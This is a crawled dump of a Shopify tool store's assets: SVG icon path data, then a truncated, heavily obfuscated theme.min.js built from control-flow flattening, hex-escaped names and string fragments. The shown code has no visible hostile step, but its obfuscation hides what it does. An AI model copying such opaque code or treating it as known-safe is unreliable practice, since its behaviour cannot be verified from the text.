<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,83.529412%,0%);fill-opacity:1;" d="M 23.816406 35.484375 C 23.644531 35.707031 23.542969 35.957031 23.542969 36.257812 C 23.542969 36.953125 24.117188 37.527344 24.8125 37.527344 L 25.136719 37.527344 C 24.441406 37.527344 23.867188 36.953125 23.867188 36.257812 C 23.867188 35.957031 23.964844 35.683594 24.140625 35.484375 L 28.476562 29.953125 L 34.382812 22.402344 Z M 23.816406 35.484375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(2.352941%,25.490196%,41.568627%);fill-opacity:1;" d="M 31.257812 42.113281 C 30.859375 42.113281 30.542969 42.164062 30.210938 42.265625 C 29.675781 42.433594 29.277344 42.714844 28.976562 43.113281 C 28.460938 43.78125 28.476562 44.582031 28.476562 44.582031 L 28.476562 50.144531 L 29.960938 50.144531 C 30.058594 50.144531 30.125 50.0625 30.125 49.976562 L 30.125 44.699219 C 30.125 44.597656 30.144531 44.230469 30.34375 44.046875 C 30.507812 43.898438 30.726562 43.832031 30.941406 43.796875 C 31.175781 43.765625 31.410156 43.78125 31.527344 43.796875 C 31.527344 43.796875 31.542969 43.796875 31.558594 43.796875 C 31.675781 43.796875 31.757812 43.730469 31.808594 43.648438 L 32.574219 42.332031 C 32.175781 42.183594 31.742188 42.097656 31.257812 42.113281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(2.352941%,25.490196%,41.568627%);fill-opacity:1;" d="M 26.894531 42.113281 C 26.496094 42.113281 26.160156 42.164062 25.84375 42.265625 C 25.3125 42.433594 24.910156 42.714844 24.613281 43.113281 C 24.09375 43.78125 24.113281 44.582031 24.113281 44.582031 L 24.113281 50.144531 L 25.59375 50.144531 C 25.695312 50.144531 25.761719 50.0625 25.761719 49.976562 L 25.761719 44.699219 C 25.761719 44.597656 25.777344 44.230469 25.976562 44.046875 C 26.144531 43.898438 26.359375 43.832031 26.578125 43.796875 C 26.8125 43.765625 27.042969 43.78125 27.160156 43.796875 C 27.160156 43.796875 27.175781 43.796875 27.195312 43.796875 C 27.292969 43.796875 27.394531 43.730469 27.445312 43.648438 L 28.226562 42.316406 C 27.792969 42.183594 27.378906 42.097656 26.894531 42.113281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(2.352941%,25.490196%,41.568627%);fill-opacity:1;" d="M 13.933594 48.097656 C 13.882812 48.027344 13.785156 47.980469 13.683594 47.980469 C 13.632812 47.980469 13.566406 47.996094 13.535156 48.027344 C 13.035156 48.328125 12.433594 48.511719 11.800781 48.511719 C 9.933594 48.511719 8.417969 46.996094 8.417969 45.113281 C 8.417969 43.246094 9.933594 41.730469 11.800781 41.730469 C 12.433594 41.730469 13.035156 41.898438 13.535156 42.214844 C 13.582031 42.25 13.632812 42.265625 13.699219 42.265625 C 13.800781 42.265625 13.882812 42.214844 13.949219 42.148438 L 14.800781 41.050781 C 13.96875 40.433594 12.933594 40.066406 11.800781 40.066406 C 9.003906 40.066406 6.738281 42.332031 6.738281 45.128906 C 6.738281 47.929688 9.003906 50.195312 11.800781 50.195312 C 12.917969 50.195312 13.949219 49.828125 14.800781 49.210938 Z M 13.933594 48.097656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(2.352941%,25.490196%,41.568627%);fill-opacity:1;" d="M 36.441406 43.597656 C 37.539062 43.597656 38.472656 44.3125 38.804688 45.296875 L 34.089844 45.296875 C 34.425781 44.3125 35.355469 43.597656 36.441406 43.597656 M 36.441406 42 C 34.191406 42 32.359375 43.832031 32.359375 46.078125 C 32.359375 48.3125 34.191406 50.144531 36.441406 50.160156 C 36.472656 50.160156 36.554688 50.160156 36.554688 50.160156 C 37.4375 50.160156 38.15625 50.046875 39.105469 49.429688 L 39.253906 49.328125 C 39.253906 49.328125 38.421875 48.246094 38.40625 48.230469 C 38.355469 48.164062 38.253906 48.113281 38.171875 48.113281 C 38.121094 48.113281 38.074219 48.128906 38.023438 48.144531 C 37.804688 48.261719 37.15625 48.546875 36.441406 48.546875 C 35.355469 48.546875 34.441406 47.863281 34.089844 46.894531 L 40.339844 46.894531 C 40.4375 46.894531 40.503906 46.8125 40.503906 46.730469 L 40.519531 46.261719 C 40.519531 46.195312 40.519531 46.148438 40.519531 46.078125 C 40.539062 43.832031 38.707031 42 36.441406 42 Z M 36.441406 42 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(2.352941%,25.490196%,41.568627%);fill-opacity:1;" d="M 41.652344 50.179688 C 41.554688 50.179688 41.488281 50.113281 41.488281 50.011719 L 41.488281 42.433594 C 41.488281 42.347656 41.554688 42.265625 41.652344 42.265625 L 42.96875 42.265625 C 43.070312 42.265625 43.136719 42.347656 43.136719 42.433594 L 43.136719 50.011719 C 43.136719 50.113281 43.054688 50.179688 42.96875 50.179688 Z M 41.652344 50.179688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(2.352941%,25.490196%,41.568627%);fill-opacity:1;" d="M 19.179688 43.566406 C 17.816406 43.566406 16.714844 44.664062 16.714844 46.03125 C 16.714844 47.394531 17.816406 48.496094 19.179688 48.496094 C 20.546875 48.496094 21.648438 47.394531 21.648438 46.03125 C 21.648438 44.664062 20.546875 43.566406 19.179688 43.566406 M 19.179688 50.179688 C 16.898438 50.179688 15.050781 48.328125 15.050781 46.046875 C 15.050781 43.765625 16.898438 41.914062 19.179688 41.914062 C 21.464844 41.914062 23.3125 43.765625 23.3125 46.046875 C 23.3125 48.3125 21.464844 50.179688 19.179688 50.179688 Z M 19.179688 50.179688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(2.352941%,25.490196%,41.568627%);fill-opacity:1;" d="M 48.066406 43.632812 C 46.71875 43.632812 45.617188 44.730469 45.617188 46.078125 C 45.617188 47.429688 46.71875 48.511719 48.066406 48.511719 C 49.417969 48.511719 50.515625 47.414062 50.515625 46.078125 C 50.515625 44.730469 49.417969 43.632812 48.066406 43.632812 M 48.066406 50.160156 C 45.800781 50.160156 43.96875 48.328125 43.96875 46.0625 C 43.96875 43.796875 45.800781 41.964844 48.066406 41.964844 C 50.332031 41.964844 52.164062 43.796875 52.164062 46.0625 C 52.164062 48.328125 50.332031 50.160156 48.066406 50.160156 Z M 48.066406 50.160156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(2.352941%,25.490196%,41.568627%);fill-opacity:1;" d="M 56.8125 45.445312 C 56.53125 45.3125 56.164062 45.230469 55.765625 45.128906 C 55.179688 44.980469 54.632812 44.945312 54.429688 44.628906 C 54.25 44.332031 54.347656 43.996094 54.597656 43.816406 C 55.179688 43.414062 55.964844 43.582031 56.398438 43.78125 C 56.480469 43.816406 56.796875 43.996094 56.796875 43.996094 C 56.847656 44.03125 56.898438 44.046875 56.945312 44.046875 C 57.046875 44.046875 57.128906 43.996094 57.195312 43.914062 C 57.195312 43.914062 58.03125 42.847656 58.03125 42.847656 L 57.898438 42.730469 C 57.8125 42.664062 57.695312 42.597656 57.582031 42.53125 C 57.332031 42.398438 56.582031 41.964844 55.496094 41.964844 C 55.464844 41.964844 55.429688 41.964844 55.398438 41.964844 C 53.015625 42.015625 52.683594 43.699219 52.683594 44.296875 C 52.683594 45.195312 53.148438 45.847656 53.847656 46.246094 C 54.414062 46.5625 55.464844 46.746094 55.996094 46.914062 C 56.28125 46.996094 56.480469 47.195312 56.5625 47.378906 C 56.597656 47.460938 56.613281 47.546875 56.613281 47.644531 C 56.628906 47.960938 56.464844 48.3125 55.996094 48.460938 C 55.480469 48.613281 54.679688 48.546875 53.949219 47.980469 C 53.933594 47.960938 53.847656 47.894531 53.816406 47.878906 C 53.78125 47.863281 53.75 47.863281 53.699219 47.863281 C 53.597656 47.863281 53.515625 47.914062 53.449219 47.996094 C 53.433594 48.011719 52.632812 49.046875 52.632812 49.046875 C 52.632812 49.046875 52.914062 49.277344 53.015625 49.34375 C 53.480469 49.695312 54.316406 50.160156 55.398438 50.160156 L 55.429688 50.160156 C 57.730469 50.160156 58.261719 48.527344 58.261719 47.628906 C 58.261719 46.730469 57.714844 45.847656 56.8125 45.445312 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/Garden_small.svg?v=1691263471
body_size: -2
content:
<svg width="37" height="32" viewBox="0 0 37 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1 32C9.98413 32 9.02976 31.5923 8.2369 30.7769C7.44405 29.9615 7.04762 28.9914 7.04762 27.8667V11.3778L3.83214 3.55556H0V0H6.21071L9.11786 7.11111H35.15C35.8254 7.11111 36.3393 7.39259 36.6917 7.95556C37.044 8.51852 37.0587 9.0963 36.7357 9.68889L31.7143 19.6C33.2119 19.837 34.4676 20.5333 35.4812 21.6889C36.4949 22.8444 37.0012 24.2074 37 25.7778C37 27.4963 36.4056 28.963 35.217 30.1778C34.0283 31.3926 32.5811 32 30.8756 32C29.1431 32 27.6825 31.3926 26.4938 30.1778C25.3051 28.963 24.7107 27.4963 24.7107 25.7778C24.7107 25.1852 24.7841 24.637 24.9309 24.1333C25.0778 23.6296 25.2833 23.1407 25.5476 22.6667L19.7774 22.1333L14.4917 30.1333C14.1099 30.7259 13.6178 31.1852 13.0152 31.5111C12.4126 31.837 11.7742 32 11.1 32ZM27.9262 19.3333L32.2869 10.6667L10.5714 10.7111L12.7738 16C13.0087 16.5926 13.3834 17.0892 13.8979 17.4898C14.4124 17.8904 15.0067 18.1197 15.681 18.1778L27.9262 19.3333ZM11.144 28.4C11.2028 28.4 11.3349 28.3259 11.5405 28.1778L15.8131 21.7778C14.3742 21.6296 13.2436 21.2818 12.4214 20.7342C11.5992 20.1867 10.9825 19.616 10.5714 19.0222V27.9111C10.5714 28.0593 10.6302 28.1778 10.7476 28.2667C10.8651 28.3556 10.9972 28.4 11.144 28.4ZM30.8333 28.4444C31.5968 28.4444 32.2282 28.1849 32.7274 27.6658C33.2266 27.1467 33.4762 26.5173 33.4762 25.7778C33.4762 25.0074 33.2266 24.3704 32.7274 23.8667C32.2282 23.363 31.5968 23.1111 30.8333 23.1111C30.0992 23.1111 29.4749 23.363 28.9604 23.8667C28.446 24.3704 28.1893 25.0074 28.1905 25.7778C28.1905 26.5185 28.4477 27.1484 28.9622 27.6676C29.4767 28.1867 30.1004 28.4456 30.8333 28.4444Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.destakferramentas.com.br/cdn/shop/t/10/assets/theme.min.js?v=84211527740151623591692811296
body_size: 116305
content:
p35aE[387308]=(function(){var G7=2;for(;G7 !== 9;){switch(G7){case 2:G7=typeof globalThis === '\u006f\u0062\x6a\x65\x63\u0074'?1:5;break;case 1:return globalThis;break;case 5:var d$;try{var X1=2;for(;X1 !== 6;){switch(X1){case 4:X1=typeof L0rP0 === '\u0075\u006e\x64\x65\x66\x69\u006e\x65\x64'?3:9;break;case 3:throw "";X1=9;break;case 2:Object['\x64\u0065\x66\x69\x6e\x65\x50\u0072\u006f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\x74\u006f\x74\x79\x70\u0065'],'\x6f\u0045\u0069\u0070\u0065',{'\x67\x65\x74':function(){var f4=2;for(;f4 !== 1;){switch(f4){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});d$=oEipe;X1=5;break;case 9:delete d$['\x4c\x30\u0072\x50\x30'];var B1=Object['\u0070\u0072\u006f\x74\x6f\u0074\x79\u0070\u0065'];delete B1['\x6f\x45\u0069\x70\u0065'];X1=6;break;case 5:d$['\x4c\x30\u0072\u0050\u0030']=d$;X1=4;break;}}}catch(C0){d$=window;}return d$;break;}}})();J3J7QQD(p35aE[387308]);function J3J7QQD(N00){function X3(Y4B){var C78=2;for(;C78 !== 5;){switch(C78){case 2:var x01=[arguments];return x01[0][0];break;}}}function w0(s9i){var W43=2;for(;W43 !== 5;){switch(W43){case 2:var a10=[arguments];return a10[0][0].String;break;}}}function K4(l8L,b1_,v8C,o20,g9$){var q7h=2;for(;q7h !== 8;){switch(q7h){case 3:A0s[1]=false;try{var B2N=2;for(;B2N !== 13;){switch(B2N){case 3:return;break;case 4:B2N=A0s[5].hasOwnProperty(A0s[0][4]) && A0s[5][A0s[0][4]] === A0s[5][A0s[0][2]]?3:9;break;case 7:A0s[3].get=function(){var o1I=2;for(;o1I !== 7;){switch(o1I){case 2:var v3i=[arguments];v3i[1]="";v3i[1]="defined";v3i[2]=l7Q[641];o1I=3;break;case 3:v3i[2]+=l7Q[317];v3i[2]+=v3i[1];return typeof A0s[5][A0s[0][2]] == v3i[2]?undefined:A0s[5][A0s[0][2]];break;}}};A0s[3].enumerable=A0s[1];try{var X11=2;for(;X11 !== 3;){switch(X11){case 2:A0s[2]=A0s[6];A0s[2]+=A0s[9];A0s[2]+=l7Q[921];A0s[0][0].Object[A0s[2]](A0s[5],A0s[0][4],A0s[3]);X11=3;break;}}}catch(m6){}B2N=13;break;case 2:A0s[3]={};A0s[8]=(1,A0s[0][1])(A0s[0][0]);A0s[5]=[A0s[8],A0s[8].prototype][A0s[0][3]];B2N=4;break;case 9:A0s[5][A0s[0][4]]=A0s[5][A0s[0][2]];A0s[3].set=function(c4y){var n$b=2;for(;n$b !== 5;){switch(n$b){case 2:var h2t=[arguments];A0s[5][A0s[0][2]]=h2t[0][0];n$b=5;break;}}};B2N=7;break;}}}catch(K7){}q7h=8;break;case 2:var A0s=[arguments];A0s[6]="";A0s[9]="rt";A0s[6]="definePrope";q7h=3;break;}}}var F6g=2;for(;F6g !== 957;){switch(F6g){case 126:l7Q[12]="";l7Q[83]="ment";l7Q[12]="30pd";l7Q[21]="";l7Q[21]="Event";l7Q[43]="";F6g=120;break;case 464:l7Q[277]="";l7Q[277]="B";l7Q[472]="";l7Q[264]="Z$ozW";F6g=460;break;case 115:l7Q[37]="Int";l7Q[60]="";l7Q[60]="arse";l7Q[25]="bje";l7Q[23]="";l7Q[96]="$dU";F6g=109;break;case 460:l7Q[767]="k";l7Q[472]="";l7Q[472]="fig";l7Q[938]="";F6g=456;break;case 13:l7Q[7]="";l7Q[7]="wWx";l7Q[4]="";l7Q[4]="8";l7Q[9]="";l7Q[6]="XI";F6g=18;break;case 413:l7Q[672]="";l7Q[820]="vJtpr";l7Q[284]="ight";l7Q[672]="mat";F6g=409;break;case 360:l7Q[732]="FO";l7Q[140]="";l7Q[504]="0";l7Q[345]="T";F6g=356;break;case 8:l7Q[1]="";l7Q[1]="de";l7Q[5]="";l7Q[5]="$";F6g=13;break;case 401:l7Q[584]="";l7Q[584]="";l7Q[788]="s";l7Q[584]="m";F6g=397;break;case 134:l7Q[97]="M";l7Q[10]="";l7Q[56]="l0";l7Q[10]="loca";F6g=130;break;case 334:l7Q[750]="aO";l7Q[972]="";l7Q[972]="mc";l7Q[620]="";F6g=330;break;case 323:l7Q[372]="";l7Q[372]="l";l7Q[731]="";l7Q[731]="Symb";F6g=319;break;case 456:l7Q[938]="";l7Q[938]="zySizesCon";l7Q[405]="G7";l7Q[564]="";l7Q[564]="s86";l7Q[431]="chMedi";l7Q[367]="";F6g=449;break;case 180:l7Q[589]="";l7Q[589]="0a";l7Q[487]="HTMLD";l7Q[917]="";F6g=176;break;case 191:l7Q[306]="";l7Q[306]="v1";l7Q[653]="setT";l7Q[665]="";F6g=228;break;case 385:l7Q[498]="";l7Q[965]="nk";l7Q[498]="inn";l7Q[548]="nXF";l7Q[749]="";l7Q[749]="2q";F6g=379;break;case 305:l7Q[162]="ode";l7Q[175]="";l7Q[175]="QR";l7Q[806]="";F6g=301;break;case 269:l7Q[271]="request";l7Q[600]="";l7Q[126]="isN";l7Q[600]="8vCB";l7Q[797]="";F6g=264;break;case 393:l7Q[228]="";l7Q[678]="onObserve";l7Q[228]="51l5y";l7Q[570]="oogl";F6g=389;break;case 195:l7Q[503]="Vk";l7Q[631]="";l7Q[631]="c";l7Q[362]="is";F6g=191;break;case 421:l7Q[384]="addE";l7Q[515]="";l7Q[535]="ntListener";l7Q[515]="mhP";F6g=417;break;case 23:l7Q[17]="lo";l7Q[80]="";l7Q[80]="";l7Q[80]="1KZA";F6g=34;break;case 27:l7Q[94]="$Cf";l7Q[17]="";l7Q[61]="3y";l7Q[31]="rr";F6g=23;break;case 36:l7Q[75]="";l7Q[75]="CY";l7Q[62]="";l7Q[45]="SA";F6g=51;break;case 228:l7Q[665]="";l7Q[641]="u";l7Q[665]="clearInte";l7Q[664]="";F6g=224;break;case 119:l7Q[93]="";l7Q[93]="U3";l7Q[37]="";l7Q[37]="";F6g=115;break;case 364:l7Q[429]="";l7Q[429]="forma";l7Q[662]="L";l7Q[732]="";F6g=360;break;case 301:l7Q[806]="4_mQ";l7Q[128]="H4YK";l7Q[698]="";l7Q[698]="E";l7Q[557]="";l7Q[557]="";l7Q[557]="IComponent";F6g=345;break;case 286:l7Q[657]="";l7Q[657]="p";l7Q[875]="";l7Q[875]="server";F6g=282;break;case 494:l7Q[276]="";l7Q[601]="Str";l7Q[276]="";l7Q[276]="irsX";l7Q[178]="";l7Q[766]="M2";F6g=488;break;case 164:l7Q[85]="P";l7Q[69]="nsole";l7Q[86]="";l7Q[86]="";F6g=160;break;case 18:l7Q[9]="ror";l7Q[2]="";l7Q[2]="po";l7Q[94]="";F6g=27;break;case 551:l7Q[956]+=l7Q[611];l7Q[956]+=l7Q[936];l7Q[846]=l7Q[564];l7Q[846]+=l7Q[795];F6g=547;break;case 397:l7Q[102]="leCal";l7Q[811]="useE";l7Q[468]="JB";l7Q[671]="Mo";F6g=393;break;case 109:l7Q[23]="4xHn";l7Q[11]="";l7Q[11]="utationObserv";l7Q[81]="glo";l7Q[38]="Ma";l7Q[97]="";F6g=134;break;case 149:l7Q[19]="";l7Q[19]="$e";l7Q[88]="";l7Q[88]="te";F6g=145;break;case 425:l7Q[307]="B7q";l7Q[222]="lback";l7Q[384]="";l7Q[919]="o0i1";F6g=421;break;case 560:l7Q[577]+=l7Q[230];l7Q[577]+=l7Q[276];l7Q[893]=l7Q[617];l7Q[893]+=l7Q[734];F6g=556;break;case 584:l7Q[839]+=l7Q[649];l7Q[822]=l7Q[498];l7Q[822]+=l7Q[759];l7Q[822]+=l7Q[172];l7Q[770]=l7Q[303];l7Q[770]+=l7Q[228];l7Q[770]+=l7Q[584];F6g=577;break;case 278:l7Q[415]="";l7Q[415]="Resize";l7Q[262]="val";l7Q[854]="loat";F6g=323;break;case 273:l7Q[166]="nimationFrame";l7Q[817]="";l7Q[817]="A";l7Q[271]="";F6g=269;break;case 345:l7Q[393]="C";l7Q[926]="";l7Q[926]="UR";l7Q[774]="";F6g=341;break;case 90:l7Q[58]="ent";l7Q[29]="";l7Q[29]="v";l7Q[95]="";F6g=86;break;case 102:l7Q[53]="4";l7Q[78]="";l7Q[66]="vn";l7Q[78]="x";F6g=98;break;case 82:l7Q[79]="O";l7Q[32]="";l7Q[32]="dY$";l7Q[73]="";l7Q[76]="wind";l7Q[87]="3D2u";l7Q[73]="S3";F6g=102;break;case 160:l7Q[86]="CE";l7Q[24]="";l7Q[92]="ev";l7Q[67]="h3h7";F6g=156;break;case 326:l7Q[465]="GcDD";l7Q[702]="";l7Q[702]="j";l7Q[711]="T8";l7Q[401]="";F6g=374;break;case 602:l7Q[621]+=l7Q[557];l7Q[226]=l7Q[698];l7Q[226]+=l7Q[806];l7Q[226]+=l7Q[345];l7Q[952]=l7Q[175];l7Q[952]+=l7Q[393];F6g=596;break;case 429:l7Q[649]="Y";l7Q[258]="ve";l7Q[384]="";l7Q[921]="y";F6g=425;break;case 374:l7Q[401]="rEntry";l7Q[312]="";l7Q[297]="5p";l7Q[312]="Intersecti";F6g=370;break;case 145:l7Q[65]="";l7Q[65]="_";l7Q[40]="";l7Q[59]="X6t";F6g=141;break;case 215:l7Q[730]="D";l7Q[144]="1YF";l7Q[440]="age";l7Q[416]="rseF";l7Q[424]="";l7Q[424]="";l7Q[866]="2";F6g=251;break;case 168:l7Q[70]="";l7Q[39]="ion";l7Q[70]="c1";l7Q[69]="";F6g=164;break;case 572:l7Q[636]+=l7Q[548];l7Q[800]=l7Q[671];l7Q[800]+=l7Q[811];l7Q[800]+=l7Q[140];l7Q[194]=l7Q[307];F6g=567;break;case 628:l7Q[761]=l7Q[312];l7Q[761]+=l7Q[678];l7Q[761]+=l7Q[401];l7Q[158]=l7Q[802];l7Q[158]+=l7Q[702];l7Q[158]+=l7Q[465];l7Q[182]=l7Q[303];F6g=621;break;case 563:l7Q[688]+=l7Q[418];l7Q[358]=l7Q[546];l7Q[358]+=l7Q[468];l7Q[358]+=l7Q[834];F6g=628;break;case 185:l7Q[71]="";l7Q[361]="lTn";l7Q[385]="t0";l7Q[450]="d";l7Q[71]="ist";F6g=180;break;case 176:l7Q[917]="";l7Q[940]="a2K";l7Q[365]="pt";l7Q[400]="ocum";F6g=172;break;case 58:l7Q[26]="";l7Q[26]="0mLu";l7Q[52]="";l7Q[52]="emen";F6g=77;break;case 474:l7Q[834]="t";l7Q[783]="__opti";l7Q[213]="";l7Q[213]="ual";F6g=470;break;case 77:l7Q[74]="";l7Q[74]="";l7Q[74]="El";l7Q[46]="";l7Q[46]="K4";l7Q[34]="";l7Q[34]="Ol";F6g=70;break;case 94:l7Q[28]="";l7Q[28]="imeo";l7Q[91]="";l7Q[91]="9qMl";F6g=119;break;case 51:l7Q[62]="l4u";l7Q[47]="";l7Q[47]="el";l7Q[20]="";F6g=47;break;case 379:l7Q[319]="";l7Q[319]="nerHe";l7Q[265]="v_";l7Q[513]="";l7Q[513]="1";l7Q[258]="";l7Q[258]="";F6g=429;break;case 444:l7Q[934]="Y6P";l7Q[464]="odeLis";l7Q[734]="";l7Q[936]="g";F6g=440;break;case 70:l7Q[64]="i15";l7Q[41]="";l7Q[41]="Y2";l7Q[58]="";l7Q[58]="";F6g=90;break;case 659:l7Q[485]+=l7Q[243];l7Q[485]+=l7Q[426];l7Q[739]=l7Q[731];l7Q[739]+=l7Q[499];l7Q[739]+=l7Q[372];l7Q[343]=l7Q[711];F6g=653;break;case 543:l7Q[311]=l7Q[264];l7Q[311]+=l7Q[277];l7Q[311]+=l7Q[767];l7Q[619]=l7Q[373];l7Q[619]+=l7Q[464];F6g=538;break;case 251:l7Q[424]="Uw";l7Q[836]="";l7Q[836]="H0";l7Q[151]="";F6g=247;break;case 86:l7Q[95]="";l7Q[95]="ON";l7Q[79]="";l7Q[79]="";F6g=82;break;case 480:l7Q[101]="";l7Q[101]="mSN";l7Q[379]="";l7Q[652]="u_o";l7Q[379]="_ik";l7Q[759]="e";F6g=474;break;case 34:l7Q[72]="";l7Q[72]="ocu";l7Q[49]="";l7Q[49]="DW";l7Q[77]="";l7Q[77]="";F6g=28;break;case 235:l7Q[337]="";l7Q[337]="";l7Q[337]="Eleme";l7Q[202]="";l7Q[202]="HTML";l7Q[685]="le";l7Q[166]="";F6g=273;break;case 130:l7Q[51]="";l7Q[51]="";l7Q[48]="ay";l7Q[51]="5";F6g=126;break;case 47:l7Q[20]="Z";l7Q[14]="ation";l7Q[82]="0Y";l7Q[63]="";l7Q[22]="alThi";l7Q[63]="imeout";F6g=62;break;case 531:l7Q[397]=l7Q[120];l7Q[397]+=l7Q[515];l7Q[397]+=l7Q[605];l7Q[186]=l7Q[384];F6g=594;break;case 98:l7Q[16]="IUD";l7Q[42]="";l7Q[42]="ut";l7Q[57]="ype";F6g=94;break;case 506:l7Q[554]+=l7Q[101];l7Q[576]=l7Q[783];l7Q[576]+=l7Q[640];l7Q[576]+=l7Q[759];F6g=502;break;case 341:l7Q[774]="encode";l7Q[873]="";l7Q[873]="AUEG";l7Q[750]="";l7Q[104]="navi";l7Q[462]="TGU";l7Q[960]="XS7";F6g=334;break;case 502:l7Q[948]=l7Q[652];l7Q[948]+=l7Q[267];l7Q[948]+=l7Q[480];l7Q[876]=l7Q[835];l7Q[876]+=l7Q[178];l7Q[876]+=l7Q[905];l7Q[577]=l7Q[766];F6g=560;break;case 356:l7Q[804]="qEjRi";l7Q[930]="U";l7Q[140]="vent";l7Q[511]="per";F6g=352;break;case 519:l7Q[947]=1;l7Q[947]=0;l7Q[721]=l7Q[985];l7Q[721]+=l7Q[123];l7Q[721]+=l7Q[417];F6g=514;break;case 330:l7Q[453]="R";l7Q[620]="xError";l7Q[465]="";l7Q[465]="";F6g=326;break;case 567:l7Q[194]+=l7Q[965];l7Q[194]+=l7Q[732];l7Q[688]=l7Q[511];l7Q[688]+=l7Q[429];F6g=563;break;case 409:l7Q[475]="";l7Q[475]="Df9E";l7Q[373]="";l7Q[373]="N";F6g=464;break;case 556:l7Q[893]+=l7Q[934];l7Q[718]=l7Q[353];l7Q[718]+=l7Q[298];l7Q[718]+=l7Q[367];l7Q[956]=l7Q[601];F6g=551;break;case 466:l7Q[267]="b";l7Q[125]="";l7Q[398]="wO";l7Q[125]="u4gS";F6g=525;break;case 156:l7Q[55]="e3i";l7Q[90]="f";l7Q[24]="";l7Q[24]="i0v";F6g=189;break;case 449:l7Q[367]="Q";l7Q[298]="";l7Q[298]="0v1my";l7Q[934]="";l7Q[795]="jJ";F6g=444;break;case 663:l7Q[113]=l7Q[930];l7Q[113]+=l7Q[453];l7Q[113]+=l7Q[662];l7Q[485]=l7Q[891];F6g=659;break;case 62:l7Q[18]="";l7Q[18]="";l7Q[68]="ne";l7Q[18]="cl";F6g=58;break;case 470:l7Q[360]="";l7Q[360]="id";l7Q[522]="";l7Q[522]="__res";F6g=466;break;case 264:l7Q[797]="8ibW";l7Q[852]="";l7Q[109]="Reg";l7Q[269]="K";l7Q[852]="q";l7Q[274]="";l7Q[274]="gato";F6g=257;break;case 440:l7Q[734]="Tn";l7Q[353]="w";l7Q[435]="Wl";l7Q[617]="";l7Q[617]="F8";l7Q[611]="in";l7Q[525]="la";F6g=494;break;case 41:l7Q[33]="glob";l7Q[15]="";l7Q[15]="kM";l7Q[44]="";l7Q[44]="n6";F6g=36;break;case 200:l7Q[805]="Y2B3";l7Q[602]="";l7Q[771]="IntersectionOb";l7Q[602]="fu5";l7Q[631]="";F6g=195;break;case 294:l7Q[868]="ory";l7Q[317]="n";l7Q[310]="3";l7Q[588]="";F6g=290;break;case 311:l7Q[997]="H";l7Q[499]="o";l7Q[107]="";l7Q[107]="$V";l7Q[528]="getComputedSt";l7Q[162]="";F6g=305;break;case 28:l7Q[77]="x_";l7Q[84]="";l7Q[84]="Error";l7Q[33]="";F6g=41;break;case 2:var l7Q=[arguments];l7Q[8]="";l7Q[8]="";l7Q[8]="X1";l7Q[3]="";l7Q[3]="fi";F6g=8;break;case 510:l7Q[521]+=l7Q[360];l7Q[521]+=l7Q[213];l7Q[554]=l7Q[834];l7Q[554]+=l7Q[379];F6g=506;break;case 219:l7Q[987]="";l7Q[691]="vgc";l7Q[987]="qKyx";l7Q[416]="";F6g=215;break;case 488:l7Q[178]="stra";l7Q[230]="i";l7Q[480]="";l7Q[480]="cN$";F6g=484;break;case 141:l7Q[89]="NB";l7Q[40]="3W";l7Q[30]="";l7Q[50]="er";F6g=137;break;case 239:l7Q[108]="d$";l7Q[668]="";l7Q[644]="pa";l7Q[668]="nt";F6g=235;break;case 137:l7Q[30]="";l7Q[30]="Sh";l7Q[98]="";l7Q[98]="c8d";F6g=168;break;case 189:l7Q[27]="53";l7Q[13]="ba";l7Q[54]="qIZ";l7Q[36]="d0";F6g=185;break;case 577:l7Q[185]=l7Q[982];l7Q[185]+=l7Q[102];l7Q[185]+=l7Q[222];l7Q[636]=l7Q[136];l7Q[636]+=l7Q[265];F6g=572;break;case 417:l7Q[120]="";l7Q[120]="i1A";l7Q[605]="";l7Q[605]="a";F6g=413;break;case 588:l7Q[268]+=l7Q[319];l7Q[268]+=l7Q[284];l7Q[839]=l7Q[919];l7Q[839]+=l7Q[749];F6g=584;break;case 298:l7Q[958]="en";l7Q[127]="";l7Q[127]="cre";l7Q[310]="";F6g=294;break;case 547:l7Q[846]+=l7Q[435];l7Q[457]=l7Q[525];l7Q[457]+=l7Q[938];l7Q[457]+=l7Q[472];F6g=543;break;case 389:l7Q[303]="";l7Q[303]="S";l7Q[172]="";l7Q[172]="rWidth";F6g=385;break;case 370:l7Q[546]="";l7Q[546]="c82y";l7Q[802]="G_";l7Q[418]="";l7Q[537]="V";l7Q[418]="nce";F6g=364;break;case 243:l7Q[925]="opif";l7Q[541]="set";l7Q[460]="z3";l7Q[906]="tc";F6g=239;break;case 224:l7Q[825]="3mf";l7Q[632]="h";l7Q[664]="se";l7Q[410]="";l7Q[410]="Pr";F6g=219;break;case 613:l7Q[203]=l7Q[395];l7Q[203]+=l7Q[972];l7Q[203]+=l7Q[750];l7Q[134]=l7Q[936];F6g=609;break;case 172:l7Q[483]="ITfW";l7Q[757]="jk";l7Q[917]="rver";l7Q[266]="";F6g=207;break;case 596:l7Q[952]+=l7Q[162];l7Q[529]=l7Q[537];l7Q[529]+=l7Q[107];l7Q[529]+=l7Q[803];F6g=663;break;case 290:l7Q[756]="02VZ";l7Q[588]="1RMJ";l7Q[479]="z";l7Q[724]="r";F6g=286;break;case 594:l7Q[186]+=l7Q[258];l7Q[186]+=l7Q[535];l7Q[626]=l7Q[921];l7Q[626]+=l7Q[513];l7Q[626]+=l7Q[820];l7Q[268]=l7Q[611];F6g=588;break;case 352:l7Q[516]="ynta";l7Q[136]="";l7Q[136]="F9";l7Q[395]="U3z";l7Q[982]="";l7Q[982]="requestId";F6g=401;break;case 514:l7Q[765]=l7Q[125];l7Q[765]+=l7Q[398];l7Q[765]+=l7Q[267];l7Q[521]=l7Q[522];F6g=510;break;case 